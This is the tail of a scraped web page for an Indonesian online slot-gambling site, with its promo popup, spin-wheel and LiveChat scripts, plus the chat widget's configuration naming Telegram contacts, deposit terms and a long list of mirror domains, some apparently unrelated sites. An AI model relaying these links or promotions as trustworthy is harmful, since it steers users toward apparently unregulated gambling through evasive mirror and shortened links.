        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent = `<a href="https://cutt.ly/mpo17slot"><img src="https://files.sitestatic.net/promotion_banners/202506281555260000006fec4ef692__DEWA808__500x500.png" class="img-fluid" ></a>`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.dewa808co.id/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


   
<script src="https://cdn.sitestatic.net/assets/jquery/pusher.min.js"></script>
  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.dewa808co.id/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17757426;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17757426/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710dc7dea46c45d4b831fd02a3287776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17757426&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.dewa808co.id%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__l4mb5s07sbp
body_size: 276
content:
__l4mb5s07sbp({"organization_id":"30a45f13-b43c-4001-9a22-82812f070afe","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"663.0.1.62.225.201.1.3.3.200.3.24.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_44b39414750e106bee416e3af56cbada","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=30a45f13-b43c-4001-9a22-82812f070afe&version=663.0.1.62.225.201.1.3.3.200.3.24.3&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2914
content:
__lc_static_config({"buttons":[{"id":"0436b31dd0","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"36e7227183","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"46c8156fff","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"17677817861880591","fields":[{"id":"176778178618805225","type":"header","label":"\n- **RTP LIVE SLOT GACOR:**\nhttps://cutt.ly/rtpdewa808\n\n- **GABUNG GROUP TELEGRAM OFFICIAL DEWA808** https://t.me/DEWA808OFFICIAL2025\n\n- **Telegram Resmi Admin :** https://t.me/dewa808_admin1\n\n"},{"id":"176778178618806596","type":"name","label":"USER ID ANDA:","required":false},{"id":"176778178618805528","type":"checkbox","label":"Pertanyaan:","required":false,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"WITHDRAW","checked":false},{"id":"2","label":"LUPA ID/PASSWORD","checked":false}]},{"id":"176778178618801117","type":"header","label":"\n- https://s.id/dewa808bos\n\n- https://heylink.me/dewa808.hoki\n\n- https://heylink.me/DEWA8O8\n\n\n\u003cbr\u003e\n\nHARAP SALIN ATAU SIMPAN LINK DI ATAS UNTUK AKSES SITUS KAMI BOSSKU\n\u003cbr\u003e\n"},{"id":"17677817861880565","type":"header","label":"\n- **Minimal Deposit IDR 15.000**\n\n- **Minimal Withdraw IDR 50.000**\n\n- **Melayani deposit VIA pulsa (TELKOMSEL, XL/AXIS) DANA,OVO, GOPAY, LINKAJA, BANK LAIN Dan QRIS**\n\n"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["808-dewa.icu","808dewa.top","808dewa.xyz","808dw.top","ads-dewa808.cyou","ads.dewa808.co.in","ads.dewa808vip.com","ads1.dewa808.co.in","ads1.dewa808vip.com","ads5.dewa808vip.com","afrontdoor.com","alstherapyalliance.org","cheapauthenticjerseysnba.com","clarityvisual.com","cnicdz.com","cultinfobooks.com","d808-id.lol","d808-id.sbs","d808-id.top","d808-id.xyz","d808.lol","d808.shop","d808pro.top","dc-aya.org","dewa-id.lol","dewa-ku.vip","dewa808-1.sbs","dewa808-10.sbs","dewa808-14.sbs","dewa808-15.sbs","dewa808-16.sbs","dewa808-17.sbs","dewa808-18.sbs","dewa808-19.sbs","dewa808-2.sbs","dewa808-20.sbs","dewa808-21.sbs","dewa808-22.sbs","dewa808-23.sbs","dewa808-24.sbs","dewa808-25.sbs","dewa808-26.sbs","dewa808-27.sbs","dewa808-28.sbs","dewa808-29.sbs","dewa808-3.sbs","dewa808-30.sbs","dewa808-31.sbs","dewa808-32.sbs","dewa808-4.sbs","dewa808-5.sbs","dewa808-6.sbs","dewa808-7.sbs","dewa808-8.sbs","dewa808-9.sbs","dewa808-a.sbs","dewa808-ads.sbs","dewa808-amp.xyz","dewa808-b.sbs","dewa808-c.sbs","dewa808-c.sbs\t","dewa808-d.sbs","dewa808-e.sbs","dewa808-f.sbs","dewa808-g.sbs","dewa808-go.cfd","dewa808-go.cyou","dewa808-h.sbs","dewa808-i.sbs","dewa808-i.sbs\t","dewa808-id.cfd","dewa808-id.cyou","dewa808-id.lol","dewa808-id.sbs","dewa808-id.xyz","dewa808-in.sbs","dewa808-j.sbs","dewa808-joker.xyz","dewa808-k.sbs","dewa808-l.sbs","dewa808-link.org","dewa808-link.xyz","dewa808-login.com","dewa808-m.sbs","dewa808-n.sbs","dewa808-o.sbs","dewa808-on.sbs","dewa808-p.sbs","dewa808-p.sbs\t","dewa808-q.sbs","dewa808-r.sbs","dewa808-s.sbs","dewa808-slot.com","dewa808-slot.org","dewa808-t.sbs","dewa808-u.sbs","dewa808-v.sbs","dewa808-viral.com","dewa808-w.sbs","dewa808-wd.cfd","dewa808-x.sbs","dewa808-y.sbs","dewa808-yes.sbs","dewa808-z.sbs","dewa808.art","dewa808.banjir-jp.vip","dewa808.buzz","dewa808.cfd","dewa808.cyou","dewa808.homes","dewa808.info","dewa808.it.com","dewa808.lat","dewa808.live","dewa808.lol","dewa808.monster","dewa808.net","dewa808.online","dewa808.org","dewa808.pics","dewa808.quest","dewa808.sbs","dewa808.shop","dewa808.vip","dewa808.xyz","dewa808a.banjir-jp.vip","dewa808a.buzz","dewa808a.cfd","dewa808b","dewa808b.banjir-jp.vip","dewa808b.buzz","dewa808b.cfd","dewa808best.shop","dewa808c.banjir-jp.vip","dewa808c.buzz","dewa808co.id","dewa808d.banjir-jp.vip","dewa808e.banjir-jp.vip\t","dewa808f.banjir-jp.vip","dewa808g.banjir-jp.vip","dewa808game.com","dewa808h.banjir-jp.vip","dewa808id.cfd","dewa808id.icu","dewa808in.shop","dewa808indo.shop","dewa808ku.com","dewa808ku.cyou","dewa808ku.org","dewa808ku.sbs","dewa808ku.shop","dewa808max.shop","dewa808pro.cfd","dewa808rank.one","dewa808vip.com","dewata-808.xyz","dewata808.cfd","dewata808.shop","dw808.sbs","dw808bola.cfd","dw808hd.sbs","findlisannekris.com","garuda808.net","go-dewa808.sbs","icamh.com","id-dewa808.buzz","id-dewa808.shop","idr-dewa808.cfd","ilmu-dewa.cyou","kitadewa808.cyou","kunci-dewa.lol","link1.dewa808.co.in","link1.dewa808vip.com","link2.dewa808.co.in","link2.dewa808vip.com","magicslot88.net","my-dewa.shop","one-dewa808.xyz","pacific-linesug.com","pasti-cuan.click","rupiah65.cyou","seppalanews.com","sikhismguide.org","situs-mantap.vip","situs-nawala808.vip","tangaza.org","tombol-cuan.click","ug808id.top","wd808.best","wd808.net","wd808.org"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#51C41C","new_theme.custom_json":"","new_theme.minimized_color_background":"#51C41C","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#51C41C","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | DEWA808 Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1781473496}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK RESMI DEWA808\",\"url\":\"https://cutt.ly/dewa808\"},{\"url\":\"https://cutt.ly/dewa808rtp\",\"text\":\"RTP DEWA808\"},{\"text\":\"GROUP TELE OFFICIAL DEWA808\",\"url\":\"https://t.me/DEWA808OFFICIAL2025\"},{\"text\":\"Telegram Resmi Admin Dewa808\",\"url\":\"https://t.me/dewa808_admin1\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#51C41C","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#51C41C","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#51C41C","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/17757426/0/ec/1c672e7f48fd8f162ea14295e2026726.png","embedded_chat.eye_grabber.x":"-21","embedded_chat.eye_grabber.y":"-1","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});